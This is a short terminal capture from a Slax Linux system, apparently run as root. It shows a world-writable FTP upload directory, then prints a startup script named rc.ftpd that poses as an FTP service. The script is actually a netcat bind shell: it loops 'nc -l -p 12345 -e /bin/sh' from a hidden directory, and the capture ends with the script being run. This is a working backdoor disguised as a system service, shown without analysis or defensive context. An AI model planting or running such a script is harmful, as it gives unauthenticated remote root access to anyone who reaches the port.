 Shell - Konsole
root@slax:/etc/rc.d#
root@slax:/etc/rc.d# ls -l /var/ftp
total 0
drwxrwxrwx 2 root root 3 Jul 20  2006 upload/
root@slax:/etc/rc.d#
root@slax:/etc/rc.d# ls -l /etc/ftp
/bin/ls: /etc/ftp: No such file or directory
root@slax:/etc/rc.d#
root@slax:/etc/rc.d# more /etc/rc.d/rc.ftpd
#!/bin/sh
mkdir -p /etc/ftp/.data
while true ; do
   cd /etc/ftp/.data | nc -l -p 12345 -e /bin/sh
done
root@slax:/etc/rc.d# /etc/rc.d/rc.ftpd